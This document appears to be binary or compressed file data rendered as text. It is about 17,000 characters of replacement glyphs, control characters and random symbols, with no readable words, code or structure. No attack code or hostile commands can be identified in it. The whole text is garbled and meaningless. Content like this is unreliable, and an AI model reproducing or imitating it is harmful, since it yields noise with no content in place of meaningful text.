3���q�7��m��%:�*�8�)d�DZ���_V�j�̋H���+i�SxȘ�m���u�"+v&��"b�ːX�V9�*�{�Z�i�MVSD�8~�����^�X�=��V�@����KMә֦����ݵ��w5�<�_9Eܭ�{P�ʷY6r�e�茒o$�UR�le%)ʴ���$Bh�j�j?$~�����"��#��q�3�m\`�i[Yz��+rwp�ɰ7-8�^* �T�k�r�	1��ٱ�v
��:����`�D$l��2��h�����*�&UD��81��
�M)��*HgH l-��f��C;GW�|��?X��fr�wZ��������$'ab 8�=_?�FVʵBf6�-J\����B�aUUj�7e�V8
�-ؔby�=`4H���w���`�+\-����@SJCq|�Υ��	Q{�9�i�l76�{IH숵��;x�g�a��Z^+j�&����%f���Q�5*�u�T/GI�@�CӚ��u*
�ź��݅3)���Sfӥ9���ʡ�K�6�=V��>ڥ�d��������yi�ܤ���������čуM3ӑ�ȉ%��yo�x)�b�~��cnbR���u�(i>��0fuG#;��4�MȈ�*�/�%�bJ�;|Mѩ=ۨm�@�1��'��b���싼es�ʙ�' �W�먉�rÍ�"/��L��$lr&��U(�C��v��/Ŏ��U�j�Hŋ�[��E�<LϹ:�UjV��}&��o%����V�N�����%(RAR�/.n<�����#u����V޲��U���NJZ³��sl/�b̋f�m�
S��z��yu�xv��[	;�{w�����B�ث�u��)yIQ�K���sީDm��	��S	uwYV��ǣ�M�9==���!|���%nC��2�t�"��B�\#y�M��}>$\�QQ)�S��Bk���k�y}/�O��4��Q��������es���x���Lu-	(H*Ju)"�Q+�k���?�Fd��{����8�u7�	�(�:;�Ѫ�����"�����%	HZC��F�~n�f�[��f
�ٴi�˒Y}4�D�+��#���ƥ�w�
뎟���4l�w��"��=��5/)���{�w���v_3��۫�����f�y��9V�m��F�rh��t���.��<���n^�r-��YZ�7ս�0ʷ���Xy,�X^�?+>�N%]M�:�B���4���U����^ϨEO@� 6����N�n�Y�W�Ù��:-br�fXL��t_���۔���z?s��(��,m�+�ekrq+e�*WȲw	Ǥ-b[ ��ʼ\L�7�S ��
`P��e��Kn�-�����ޝI��2�tS$��+<���pBl[�E��".�3����kn�kj;[�s,��E8m��^�NE��6�K�ȱ�IE�.��H�lb	��d'':L؋2�9�7 �������z�?�}�n%ҕAε�e\�
cKK�%o�sBb����n4B.Ur����a O4��t�|u\�D�����k��Z�u��K0�	��H��`��� ��ޜ�M�J����.��I�����(�>#��=�x�*�Nd�7�R�4죞��aFv��S*#�49�ySe
mjq*�I!֮�Э$;8gVZ���I�g�e�	y}R� o)C�/سf��t�ۗ3Q�
��cU352f;S�"n�:�K	D�,Ľ��#�{�������ڂUG1p֭HCT@_r2��B�eDmiqK�ku(R\+	q<�-G7F��_W>��R���W���"��1�����N��&>I���FΜD\���&t���ħ?dr�t��)~]��C^����u���b�x��&8&�NK�G�'68�%�|9��eB[�C@�RC�AmAiZHư�5�%[P���ʵ3�7.�G�¶�b[Ba5�jxn˨�$p�=�b`)��!�&9r9:�6�~�ᄺ��zj���ZJ\�d�j�X��ܕ9焃�w_H���rs�V=���W�ԫ�H#���IgVg}�"��{��<�T��1��� "'�q����((H[��OɌ�j�*�NWd���|�1���8�|n��cr>���i��<��+��8������^��4�ܢ��#E��6	{ʨ�dܦ8�]R 	 DS�*2\��� ��~�:�Y�q2���{�����J-LuO��S���c����R�]�BB��k�\r����$U�6�g��m@jz��Fj�Y/'a�9f�~�:Bd����I�* ��ĵ96���JbK��PY���6��</�10;Rg��J���:�x_�#<$��Y]Q�+H[�󖸡eo]Z�ϼ�n݉�����ߪ3�wxx�e�渴JjHMMt	Z>i)�p�E��:b�{>�uy��.����qn�ۈ
fQk+O�M��s7>�J� :R�-
ж��X>j��������Z4�q���]��|_F��"n�,#�����}�.g�MN��;@!�p��ĥ��@�����ヲ��yMPفM�̈�"��>Jd�jIS���*7?�׳~5��ז��lrWY嬶��F}v�ͳ,�E2=���,ER��v��&�ϥ
	pw
��EzQ�n%"	Q7Z�r���o���9��Ş��p�/ELJM��љPib&G�H��+��Qd�#F��Xi�4"�_*<A���D�T},L��/P����b�Z-�e"w�1ظ�#d�}*��d��1�z��(��Hͪ)�֠�������q��eq6Q�����ud�]9�.���&8����!�!���YXԫ�f���1�Y-3MIL�_>Ue�|L�yH�q�3q0�>z��%~���Ψ�͡ݙ.���"��T����݌%^k�@76H�)�#���cOe��oL�Ÿ���,�5���4�Ϟ�>�y��
%���\U}�Z&�tۧ�&aZ���X����!܍���V�/�W���}��?�0lZ$D"�T�b P��C�X�!GL;�N�z��8�T�xџ'q���j��_Be\�&!���:ڏ�:��O��
��%	�u�m4~.JjyU���yf���j�Q�N�3ʿ�3��*��a��@L�d47,�m�GOn9��O�!���h�g;��!E��y� �i��B��d�o���eo�E?�i7>�KK	eRN�剐,�sM0�&��7rG�t�����"&�~��杯���c�<QR>��Ŏ����G�Á\�j>S�jO,�#Y7�� k�F8B�j�.DR�2��+t�v��z��.�˱$��h0UD�QP W�1v8���qPb��ya:�lU�×-�����x��h�T&��x��!����I@SIH�(�.SpN��qj���v���G�C;G�b��ʢ��l*[�R��+��홤L;���S2O��ʒ�D��qI�L�<�X/���\��m������P�� 3Us��O.�*�Z�a�ZDw��Ը�YZ�mIV�Z�4��RSa!V��Sgy��_N��W4��2����1)Y��G�C�r�'#�t�����3&�V!����*�̵8�J��R��?(�{^&�W*�6��5��cQ�����U
du���
ȅ	�RA�|�T�W�Cpn]��lƕ3��Ɛ�ώ��N\:ZIv3כz*.�HV�@�Y�-{$�}&L��J��#�Uf�e�c4�ώ�a���׳Lݚ��i�V"�$��DH���@�. �\�j�Tuw 4|��;/5N�h���1��qO���J)c7I�(�r��E$)u�T�E �V&�HP�#���}0�K��Jt
�1H�ʉX L*//�e�!�#�Q&��83����L���5��LK�ڌ�T)8���h��2n�Ny��z��ک��Ơ�ev�w�5w)%/�yM�T�$�#å�:o�!ڇ'e�ש�)�|'P��
Tʔw�ej[n���,�I���Җ�RT�Zgt�7O��9�*nƂ�5�<�h��̚�q/�2�Θ��j�P0� ���"�Z��[��7���w����:��Dx�.�E?�g�\SA�_��W-��� �
�� ��bZƴ0�䎣�����X,֋l4l*�?z�E�%��Ld�Wm�K��� l�5e2��*�%*P-�����{� n���5�٧��w s�vr�V�N��j�a��YjPJR���q!�O2��&J��6z���kO�,��f��(�I��Z+���fŷd D�EPk*�RH]�(�)���
\)!N"�yd����?O� �x/�.K�e��P��,�Ri�������z֥}����r:�נ)C��,Kg�f�kn
��&�v�*R$�������bڣU3�M*�n�I��EWkn����S�P�
Me�F1#����QU�߭��m���~���ĖxŞs%9�뜷]�㺒�W9�XBT���J�����B�]��W�:,3�9�F�E��񆯱�R�$��.��T3�j��'w$�UDTT�"q�]�٩͎�i����,��w���ۂ�A̒svq��vc�P]yRe6W�B[G���B4�	O��8 O��\��T��$�3˹I�"mV��Q�DY�o%+]c)&�� %]��8�c�;��(��s$�X}aM�x�͌rog~p�1���M!t��-(u����J�q����P�(�@�FL�5A]�TLJ��#@�ob�)QS��I(š\8s��*�bY�3:9G
A ):�!D=MVbC ���\xt�5�;;p���*Y��2̵v\nRِ�6��BRR�jXHQ(����syͣS��,vT��a�e�2��MV��WX+���)�4�����v�*� ]��v���,:Z[R�H���~��s9���O#)��is�(N�L�Yqd9�Jt�-�f� ����uҤ�mm�*��,ǻ�ʯe����f�cY5��#�<^'�T�"�O�M4�!w�0�|{Uԥ
C��.��=��xg�.ŵ
�^�\����6Zn�I�R�Ԅ�c����KSjU��Y����o����)9���h��j�8��)�����l�,����To*��7It�Y�؆t������C2B�� z#r���;�C�����\�5�����ك�%yj�LuH�;+YqM�e�Еjmjh�sIr̴[���Pb��V4+9�=A�����-�w6�N�߿l�Z[)ҭ#ݶ��xb� ܬް�A�h�E�uLD��>PR�S� ��J��)�<��������<p�HK�2��[RZP�KEi.� ��t���ujB�Zߴ�>��w�R�͉��,��%;1"�U��"��؋e]�g+P;p�T�6�`o9����$;s��}x����T��h� �W��)e����u!�:����{(�IO�m�,�pnB������u%�+SR7FBu��ʣ�6IK�� ,i
L�`1�T��ИΨ6��2mo�g�#)Ӥ�%��9��*-��cEµ��Nn���$Xl-��9:�����jQ]%�d\�MVY[�g����p�!�����Z�D�`�{'s���&-Nb�u��1�8��[R��bQ����®�L�����ܿ@�¤q�3LR8��������&
diq�N�u)h`r�yJHV��� T�`��N2��k��ˈ`��)2�T��Й��w�#�5�U#�f�ߑ�L�ҐH��VT�%D�+I�!D�ݎ���EN���7q�_���!�Ȓ��ˋC�Z��X�Vn����BSu-8�\������Wz��ě��F���_�H�ɤ6*�H���u�T���$-�i�*	���V��q�<�Fx����w���~M�{~��y�Uļ�&���
+kc/�)����]��JU͖�IP
m�K��rB֤ �����6��F���&i��%5#���� �-�:�*���	,vs���E��t̛t"�_v*i�R8��ڏ���y���6�������ȸC�͎1������"
i�Թ�q.%kwA��puK[*:��gRJ�5 C�D�E��"�Ɣ,=�FDR�s	ľ�V���}�"����B���ܤ�8�������)G�:�����͉˕�p���I��Z�t3}�djV��(�:5}ևQ~��c��5O�l���r6s�s����
�)d�t��C�V�jkXT�H� #�n��	n�'>4��v�`6��bLe^�$<%匽Nb�R�W&Q
��H��\:�;q�M��� ���e;���.�]�t����D�}�Tsx'׮:xqA���m#�M����Xz�=� �� �=�,1�����مǘ\.=��חΤ5k�p���5��p�Vb���Dn�+��4<��ь	E�DX���VJ5C����h"n�_�I��n\f̥(	�����g3�{�Q�y�̡���[e��EP��Î���/Jʉl���R&��K��q[�s]FS_0��%hӔ��վ����]��%*�ĳ8�����gdh�n��i�!S�p=*��b�����i�J��׿}��nMþÙ���5�u�lTY�숏���>1--�n6�B��,ږW��ī���������%�}��m֠S��k=�ӋL�'ESc��J���ao� W�G0��iH���!�i� G��l��v���b*��(�ZlH	q-� ���w�GЋ�0�kL��+Y
��-@Ti�R<�/K2���Dkx���4� �a4�5C��j$2镚q���24�`mt�'�?�rs��h��T�YmKʊ����d�b�x�,���6b�Lwԝ�XEm�<���9��#�WMQx�G$��X7\�:L�T�`��
>r�D�^��v��sHU�|Ӌ`�𔋱5���֤�'�)$ܷ�PI�+�� �I��V��G�9��A���R.�>�D��)���;��ˬ�C�)s�쯜ǻ<k��`ap00�\{������sY�[_.�W�\%����Ҁ�3�%�����⚋�PS��c�@L 9��V�ҥ�{�/h��}F�I�Gk3"A�W�9!�㤬�)�!���sb@6$YC��b��JY/!E��g/ڬq��#�Ml��^]�?�� yZ�N��5X�i��ҦRNR���!�!SE$�`���c����Ov��t��U'49Sfs�V^\�d�!�\�$!��_�EJ �Wd,���1��\@��9
R<2����Z�DH�H(��5�H}V.dJm�r��&(�[��R��|�m��cQ���V[�W�Y�0��B�qBm� !�M�
]�z�G�ѷ��'H8ޝ�2�=.��df����̴�;���82/55r�zkM㚷n�pF:<��������5	��:�m��V��>?�K;�z�Ƽ�R�g:3��Xe��&[[�0]��qZ�jP
U��x�J�� �ƱR���b�?dC=e��l�.���FYB��6�&�ю;�_%$�H�aUR�3H}��1��fO_��d�Z�����Ģ����:��8c���D�X\ʼ���t5(�B\N�Z���h�JB����FQ2�e�Œ��?u���̲��1'-a��#�5N����=�v�(�@� �s�� $������B�,����hNZ_�m����R�C:J�����f���|@nkzdȚ��P�:>E$�4�s�Z��mݲ�H6@���Y���K,#6���}*�n������S�P�����-$���m��$Gc^.�~q�.a�����F�r���e�V-b��y�T���V��VT��*�2i*E ����%8��� )�{U�X$)D����o�ߋ�-�
Sk�T��r M���v �� ���7���Z@����Z`����d�}0X����"EX�$[>n�Q��T�d�����iZIJ��[�	���"��(r�M��\k�Éu�cJ���%
Sj�U��~5a�.�����Œy���P��.W���Q�1�����B���g�]���#I�GB~�r����������9����ϓ1���fZ>v����>�,�K��#�F�"�uZ*��%P ���� ��[L�njB�M�� 6\Ι�'�HʕI��ˎ�_�u�kN$�m���$������c����y�o��޿��g�#* ��)�o��NQ�S��0x��܍�pG��ll9ʓM��4e\��3#A]�
���.�XZ^M����֐v����� 4Q�D<k�}E��L�H��QY�(���z�+s�l.,g~ѲBr�.�֙s��}�U"����Ф�r�O�t��c���+5bJ�f�U�e��;��x�F�8]h�H��1�dT��o��X6F�jBKQ� $]V�wA��%����U��͹�&L�λ

]}պ�t�|��g��=fெ�,g�������`ap00Wy/�d&5�i�j,�*~����1U�z�,kwE(�,��eJSnh�7.໗ХN+ٿ�E��{U"B�)� ���j��S,�ud� �O���A�#����l�#�	Y�js
+}�nn��ӓU�G�r�v%I��MT=�%0(���*n�<�0{6�W����l����;�Y3sS�#D\��O���[u$�!�ϛd�~�A�k���e-�)���:��9�Q��G���K%T2u�:ç�D��=&6�HJ�V�PO�-k|�����J���HrR�i��R��p�gV�,ΟF�n�t��1�~��-CH�_M2r��L�l�-���ݴ��{kd��Ω��Λ8pQ����R7���ܦ�W�MNW�D%0Կ�X���A�ųd��V������Ŗة�j�GZ(T��S�teZ�<Qb�()kB��2�CNyK����6�)"�t�Y�g	�ƕkLd�lс�2�$Ft�K��Op�Nc����8�L ���!�y�X���׈#U�|_fK�i�1�N��ǵ0����Ah��JR����!	N��"i��z��3K	����ϒD�Bp�ؕ��%��\I�$a�@���kym��\_�݌>���ġ�.d@$����k��Ƥ���������>s�-8E����p2����+k鈢�ar�m)�oˎ�"c����7_2)D�IA�zv �DH1��������0+\Z���"ʏ�9ɛi�XJ�-9�:a�!i�����F#��^��=��^��f�2
���X/��l;gl�e�Ri`|�Z�b�f( S�B�c�s�X�)���H:� �nO��t�$q㴾o�ëf�v2�fe��C��f0J�Zr�#�B�{Z�HԐ@=�#_��.T��J�^�T����9�t��|՞�,U:)!�6��;��<7k�rb^E���� 䓋�g���G3#W4&�A��iЇ�i��%����������05�Fİ;w�q�1~Ų�E�ƨ,��h��I����4�`QC� "<�ۿ�����+��a�#M�D�h�s\Ǚ&�p%?��Q��Q�㻔�&��%p�f�Q�����ǐ�hmf�	Q�5<ۓ�iZ�u�<2ߤ���ke�w� p��h�X��"��VΫ$� �W4w1$8��n#D ~�p`Sg�>!�=`0���v.�s�^��$�7� Q*�_�<J��nx�P�A��cm� R�z�Wh��p�t��m�C��\AV����w�w}QJ�/�.�l��^[�K��)$���m�|�x�L.�����lmmի���gXӌt��IB/`�h�u�w��B(H��lB��G	�ؠ>� ϭ��A-���o��}��b�{����	�vYL��QBS�`)a�̤%�!�<�F�VN��ĺ���3�M�P�@g*t���&n�pB
�B	�!�UP C���� 7ċ~���{�n[�Ko��yH+i'Ym_ �/q��a�q&bU��`���h,o���0��7�+�%�g���y�M��3CtM�g����G�B���Hvǩ�)ϵ��}���7���"��r�Q��r�{�b� A�B�%.���[\{�lN�1�C�޵�s�֝>�lU�Y[y�汴�*��: Cq!�,�&�u�0z@vve�l۲�/H� W���Y�Q|�ά���#��ltJ�,2��/Ɏ�ۨ�����Vb&9�r�k4�]�����i��Yf�wgJ�T�s�� ��	�=a�6ԒZ&��ԟń.̕ʕ?���Ks�:��9̪�V� ��(vjۃ��I�&�{����w0q&re���U�u|���9P�["}Ř&D�j��
B�S	�֨C{��;���c�K��.5��H��F�%��N9$-�*H��y��U�	$�I	V���<��N<�4�Qq�pԆ�a�9y'p�C�(��"�p���k��JK�`IGr�7p  ��$�[�G��l2Ǔ��b/�����3�;q>��ݞ�rs0�e��m�r�!'Jc��Ԅ6ݮ���7Z��B8粋v���ܿ�8!Q�NU�"T�(Rn�Sc��Y��=7��/��#�<6K?S�Ǘ��A������o��(�R���6������!��
�1j�jǔʭB�s��BWkR���W�:��f�G��W��]�:F��=GT���J��M�'����r�{ ̨D�J��ڵrd�����2T��KHp��@m%B�9�=�,q&ynf}Ff{�d4=�2)���b��rw6��o�T�,X3e�er�!S3�[�Cn��I�&���[���끰w�彩�}��dl��9],�ME�y��#�H.˫Z���m�(%N_�q��2���Rqx¾��f��o�caA�Q����z�� \��H�t t�m��o�A�������I�U+0��e"�	��Ls�ԯ*p+�д_�R�ܝ��rGL�x4i���L����>>��4%�-vk8p���Z�b˲g���3AX�"�����K���ڊ�t�4�����Fر��iɠf<�j�f�B'y#�XJR�\p���3��t%*ZQ�]GC@:��vXH:-xV�&�,�Ͷ~><*�%@�G���ؕ�ej@��餴��dN�l�����I��qA-� E���w�=ֹ��'�ݨ�7��2f�
�U2�1YZę6����꣝)��Ԙ�il�\
m$a�,�1i��u�y���RV�W���>�l��L��1��E�yz��V*��<}�@��)���4(-������% �=�#s��-���� 3#�C��i9zQ�}��I1���oHT�_��+5٦_r��J�q%1�GQڴCJ���
����5F�)�D��5�����e��9)��&ߨ@w��6$V�o}�>p��Ư��6U�b�\w��T�αd�AC�Dln[jj2�A ���xa���y�[��/��k�Q9�I���L`ղ~��	��ŎXJ�v��>�G�Z��rM��H�j��swx�٢��'.��MC}���e�G֦a7�����>C�>���?��)^gz�U�&�f��(հ�fJ��B>�]3"�0�H����P��� �!���
X���'p�l=I]�<d�b�4��9D9>tx�>QV*�bf�w��8���΢�/_�z�Z-ə.�7P��-6�}%@��.�� 7�n5e�E5*=V�+��
=��,M�.�ʵ��J��nP�:��|ví�����!f�������>/�ds�6���pw*m�Nn�X@�ض��se� HAȩ�~�)���"���b@�7�2�����4mqq�'��^��E�p�7�<��31U2d�0k�����u��C�6�B�N�!IU����~������b�[�5U{����_6e�:��U�o"��}8�Z�YH�"ۢ|D#6i���Y�M��h%䩘��m�(�JG��;wY6�\;�R��!����q��H�B�=��[J�)B/(8^QЧ��S�ZH]�c�X*�2��:j�Ǉ[�C���K���r��5�O�ǉ�|�Q|<�К�vCqP=�?BFb��p��R�P�M����:I�yT��o�
s�x��=�ycdČM�)W���G�+�8Y�
�#���[�(\�ϯ_��3Wf(���8�G��Fަ,���iDxi7�W�`$r� <�kŗ�XJ��Gy~��?Wj��Q�X�y�˿QE��6�GÂN�'y0P�m�d~!d�u��2�)��D���4�d1�)�6 ���T��m�z��o�k�
���V,-#�g���a3�Fl���Kȯ+(ճ��a;�Б,����l��:�I0(���L�)m��0^nU���M��=��q+�;��LV3l*Fo)V8k!��z��.���ʗ��=���ܘ̀��lQ��4?�ͧ-.a�T����UQ���**/z�,���+t�h�i�5[���� @� �al�H��s��*G��DS�w:0�io�SqE�$p����L���ܥ+��#�M�+|�4	0G5���Ad�������V����rmъ�k����:�����9���TX8��ѭ[��?6%�e**]�x�@�c��A�������Zi;�Iu7����Hn�9-�v��LU���y���c<d��-l�l�n��Gǌ�f����7I(��#�ڙd�d� �ɱu-ǫn%�B�M����<E��S�#*�ęNnpͲ�Ux�P��T�\����|�B/�Ղ�>��!A*�j����Լ��ԕ�NkY�LN��ɌY)�V�7�@���7,�I8l@T� )LJT���6A�o��@�Q�R4캗dW[�aԘ�t�1<ߏpm*OR�7���f�u�ɑ$3BO�����Um˘T�p���dG��Ar)J=�P�)�PT� =}%�ԅ%e�eо�kf0�%��yR.^-fZc��.BR�>� �}��M!��7�z��7��� �vk���+2�Kc\yW���KL��t��#����p���]�Qw�Q 9J	5w�c���x�O�� �}8�ݓr�#�}�����H�|��a*d�
�������]�]���nR��I3O�AL=���N�����4�J���+1��A��OG�b�${��G���r�J��B�4�p���a��B솒����� �7��Bo;���Z��<���g���\K�}����v��f�R�];���|"�����VY,�y�1�q�#��S���R5d����W1f�>1�t� *��q��oHPR�̺W������ŝH�R!�ԳU��W=�K�Q��R4�R�U�U��X��aٱ,�������XuY��ROrNYʱi�f���?VFa��Y��)k'h�Uwv	��- �$ޫ?�o����<�(�����61ٓ#'$��93%�Iͦ2���s�5(cPJ�ZQ��l-���l����:G�3Ix%�᫉��kw�77RƿTSF�`v�CUܹ��|C�D�n�1�@Ce�l�+�܋�������w���Jp�O
��]��B�KnR���|�B��w�Z�`��:��A}[�6��{Q�R\k���+���g%c�bX��>��|�:5�  ^��ת�ٺ{�Q�P�� �`0f$)�M§���]PJm%kZ�D�)J'� O�{���kR��j��~�C��
����[(A��p�\�	 b��`ۂ��	J�F�h�i�vi��^(�(�et.F['�K����s$���c 3��N��g�$�F�iB���J�wdX��H?�f��1˚��v�"�$n��%���d���UNP����N���um���;*p=R�DS^�5&u"�Aaʫ�l��f����-������b=��@8M�W�>�����܆��jVe
bnS[�&H
q�x���P�m� "���G���n�F��u��c��)lX���[��\. ����:��&��E�ѲS�_�_"�J��9��5�. T�y��b�ޓm�^ѦF�vBW�^�~����}�xEĮ��Uj�%H=T�RA u6X�6�ʹ�t��p�L�Q%JUQ#�騙�"�����P�  <.��1 T��R�B��t�x�����@7�  ���=��� z��n����]�rt� 4#w�d�^yS9��>������y���- ��c ���z@C�G�����ƥx�����}�C�����5��(���"Dq;��E��w
6�D,�Xvg �T@6o�~����1Ԯ�+����ŉefW�òK7�*c�F>I	)u�`B���m��p( ��	�l0 �������⻀|W����i���?b�Z��0����$��[�������v���F
�K.�c*�P1���73v9"c�\�4$�m��v,��}q5���$�C����j��sy��n:cr�A�O8Ym*q%Ip�+�$z ��Ӄ��<�d���W�FU\)��'ά�d Un��N�ļ��*�u��TH�
���G,\i6�X��H�Z�S3�i>MȘ�]��:�:�ZX�djH�m� �J�:��պ��0�9�t2T9�U�+�7ܠ�6�u!
�V�c��*�$LS��^�C�a���X�t�?w��v>����MR9FFe<�O4�6�<BDA��A� *��!=A��Ԓ�X6b��ucO1�W�8�e!L�n�hɳ��xB���UWB��3N#�0�����#f�w�o���hk�p*)r���~8�%�TR��[	A(�t� +�	�"��������d�X˥ ���[0���{$d2I�$��R:@��$�y�Lo�%��je�T6�MB�j+Ab�6�(���|NJ�V���q;6R&��4g�;&��$%@�[�� ۜ�|�&��RH@l���rΎ��%�gG�g��v�BOɺ^q��U�ID7r�Δ����h����6���0+��M��ۗ$���}�lD�����ڃ5L��*5��cō�m��R�䬥1��R�〩5�0%�Y�6s�O��������L�Ζ�rH[O'����Qg��b�Q���Vߴv�@R21}�����-�������C�#����N7���˘\䦑��^c���sJ���+!Jq�6�M��/�=2ˑ�F����������S�0�M�&�[ �H)�]V�VP�vEUªm֩�cyq�	Xz��O~�k�1�>�mf�����$<�D,5�εr[qԨ��h�)S��EE�� 4x~�NW���;Á��V���y����n�xr�&j�>|��kɛ�IB�2�  �!�(%H�LP��U�6�RpY�U��l;��7�.{;������j�Q��� �BHR�! -��J��H:�孤)im$�e��V�8������eR��)덁tH
:4ds�3@LN��� 	7HU�R������m���6�I��=x�7)V��l�伾�mr�5�̤���KiRȽ��Ek=�TvI��:Hq�FPZ�ד2E�ނ6�V�f޺u�4�[�"O���E:w���$�y~�4�é"*$�4$�RsQ<�ҧ�JU�A�;���J=z�#8��'�}��M2��<��HJj�����e��Jz�
0�E[@3�r��QLޕ���j�%�1.<�F��fIx*�v=� <S`͢"eJ�(&C*��*i��1J'�a���������#�F)qܩ�s\�R�i.="C��7Z��arT��	JPJIM�6�����Y��X�>��C�A�r+Yc3����w=g;f�՘$����
�`�, �d�:[�P*��ti�Ղ�V~W�w|޼X3ݕ�=��mUW?����uJ�)֩QF��cQPiO�y7@Iu*�$�
�{��|������p�˹�f�=�a�.���W3��N?]�
�H��d԰�L���ƳW��a��59D}|zLx��)��1�r'	8����9�Q�����<��k���,�����M��	&�ηD�Vm�_��%:
��f�#��ֲ;����"P`��Vj!$�щM��
�?%�4��Pm*�R𿰜k���h��"�?8@���dw��;	�
��ۀ!�vL|80ST����R@�83/����R�B�.j��k�$:�B��O���=jM��8S*��N#Q"���������2��yt#��������!8��ؕP�u�^ÿ��#w�CľHL|� F�MK�)mէS�\�Ԇ��p�d�M�����֜+����A�6%Q`{DiV�U@�}�ܢ,�^|�TE��+�˱�f��n q�dF��Tg=q�?1���N���$�8�Hf�y�l���!�zcJPJ��]�H���W1P��$i�Zm�s��)Ǝi&�A\�O�C,�W�q��j��9�c�Q�ht *(.�A*P���T.������B��O���iwƾ������n ���0ΕB�ظ�J��K�KI�ӊS��x�0�H�%ME�z����z�\�U���(`H{�����(�]0��R�r�&�MV�(F�3���q �5B"��08�j�9��[�̹@=�\��^��c�fN9@��I���$^]��g�"ǓX�)�R��ʐ۾J�˻���C	a��N/R��<嗡��+DS�S3K?��h��� ��6��"Uh�!�Sl`�@}{~�rR�J��$���m��_�Ǘ�93�w�1��_�LIaֈ���Ձ���C���|��sK�WW�l�8�N}�<ͦk�J��Ր�4,&D`ֺ��IK)�۝Ie\��t�3eEpӡ�ϐ��o�5�Y���6#��ؖ\>�x���v��%���i/sg��T�302v"�̈́��JYq��LOJ���RJ���u�\ Ɗ���,�fx̹w)1��Wm�E�h���կW�h÷�R�ܪP]��*��I�G�'�p����z�!v��O�As28ً�b7��؛$G��t�(���n� ���)����?��� ����zb�YRv�73�&pgS�t�q,
���N��[���>h�A�棛�ݨnX��!��n>SS����8:�Ш��ٷ�|Y�H�U;3vC�q>��Q�J���e���*͸���KSkS�	�/�R��$U��K@���[ӝ\�51NF��!׵3a�u���Y�L���̉+=,�����'*�UT�������&P<�=�l�{�O���q�p����/��O��UL��Ea��U~��
0�I����ٯ�sGC�Y�4�ּ�L�lU<�3zkec>.��TN�������u�Ѫ,���� ���Jsj� >�?���>'C��B�>mAm<�>+i)1�V�6�p��su >���� �OKUM4���>�x�̭!E�M���r�A���"�����H��6�x�ϗ)�ف"ws�*oT�^,,4�k#����?�ز��
��+���.�/��cR�B\��
��S񫨂��!������K��p�6i�ScX,=��-�%�u� 5IG���=��`���;QW.݉�T]9�(��b��톢���z�����vq�݌"f9��6I�<I��kYy
�f�B���VR�9� ������������y;P-^j�:���V��.\�h������r�?t�d���+iWn!�RK��c}
\�C�,^�F�?ꝰ������
NOዉ��6y���S"6̸ڮ�YfF�����a�֢5��q���J���N�,O�6�cGv��Y�8��0���CHױ�\j$� F�Eۃ(ﭚh�RB}Ksj�Au�aZ�u[�G}���^̹K�TLם>��DL:�bӟ����S�z��ί�Z�F���(� ÎT���X)�{�w��zN&���e�%q�j�U!eVM��Fx���X�B1m#ܤ�T:N��#A@�h��c)A,j+A>���q��fp��Eo-��MUC;7Lf�V��B�̂��BR\����+Ғ�$j$M�Rj{�v��#˚��?�]o(A�Ìʓ��(,�KnY:��=E'IT�;l��]59�*2�R&2Y}֊�\�<-���.v���lg=dl�Wfk@���m<�,�^h��-��t�HPB����W����֍*�@��}�ٔaӯ�D_�"�]�����О���"ы�����R�:�W�:$)S"W��GTHγ.9�p ;�؍����,V����x��3/3�A�<W	�������I�˭��9 ���1J�B9�YQQ�_�Ǜ��MS�&� 䢒s�[�n"؜J;.d����>!������� ,��f�;lT����9}�{�H�Y�MN{H:�Q!()`ѫ�z��n\��E���P'�V�ݡ)��D�hzsgi����d�&=�d�UU�w2JLR�'��K�0�*��@� ������|�ڛ���ȠvT�&a���T�쵠�v�R�"��$���[j*���K��EUju������$c�b#Z�FLې�$� 7�D�0�����l ����U��[1U�Wk�^�Y��y�TV�(�JR�rI>'�6 W̧RV�-�Rې�M+���s�� ��թ�{�[�̣7 -ޯ���T�*@�>���Nj�CS����'�zc��V�E�<d��s!Qˑ�zl��JT�Q�#�I��qHJ�,R�YI
 �ң���e�
�s��@�r�{{0ii7��	ޕAӉ�:q2	���*���ʚ`R)L1�T��I�.E�ܺSh���p�ex��1��m�-���`��IQ��nqέ���{���!���y���&n���a�ø�V�����c_�\6���&�8���V���<վ�(�u5�f�!5����}��<f#��?�dgʊ����E�ԥ*�6���� R�5�θ2A�;�X��|�<�t���A��7�
(g�ߙ@I�m ��$�c�r�7��k����ケ>�� ��MԲ�]���N$��mm�-�kei��8��
��0��r�#��4̂4��.���`�����2�*�6�;1
a�;���a��({��oh�(#;eᔳ�[*���Ԥ�"�a���V@�T��������``ñi��+%i�lv�L�X]({�i%ͬ��p�R\��ߢ鐜�0&S��́z4���l������|���ԗ+$L� �7�	��b?�躚$hsN�֔۠ �E"����a��*�ٯH�m�	�	X�u��G4���N�^��	�ؙ�BP�H�����Ҋ�����E�?a�đ������K���̎(�_���՟IkBW��P?v���~� �^c�'!��a�\=��0T�Cc��hy$�9d�a�����T� $:]#	��#�>.Q����yH	�f�(e�2v^˕6��_��
�zq�#
��P�.Ai��jR��`����Rmq�`�T��k�,-=j��v��ْ�tɛ���ظ3��R���v�� �~jVqfF<OҠ���uǛD���Z��@*Q���-q���;JLn��bťQY:���!�qc��F��[��tm�BK�IA$'��y�x*��-�yF���}�T�u�n�Ky�]��oOU�a��K�}��ԋ�<���~��_R$��Z�p=�f5�ңc·*��eJV`�2���Pe"BZ���|���آ�	����"}�骡�4�C蓘Y�u�X�v�������?S� 1S���Ĺ�y�+�ך���rJ��q�ki���]���l�R@
PRcN�5�4U��s=���u3�lOe�,!^��ئ�g!jVE6�6���z#��c�c>1
��"g*��E��N���I'�{�v����Z�g,���6}xqI�p��	��:�ZXd�n5-�6�*H/ɖ�־ZP�Z@L٣i�"�;I9/���������|���v��ŹX�l}��L�ѱ$�tennG���d[�g��PzA��RJ��s�R=]�� �8-[��W�|s�d|����fR��(ЙF�������u�_,6�
�Y��S�_�׻Ĕ<e�F�#�&���\��:^<��k6�I7��B���4�^�����
>qtiԡ�ϵ����:LJ��LI�%��s34<�n2�Q$.�q%A�k������L�7y���fLe_��@>��
\D���yST�d� �IJ&������B��r��������Q�Τ1��e���T�_~S�e�+q��D���Ck����(��>��}�;�;[R��C �y�;:m�����	q0ca���(��~a���k�YVoC��MFT����DuE,�S����V��W���qП8��bږ�{�c����Yr�v�9����*��-�� ���
�ѐZeE�T��YF����ObB5In�i/Ǻ��i=��[��Ӳ� 
��3[&q�T�S�3:>����Y�)�Q� ��JV�- 6��E��L�l.JԖyȖk��Y�ta��D�P�8�W֏n�.UU9�݊MN�v�PLa���R�ҝ%}����Z~\ɔ>��S���Qq�ay� K�s
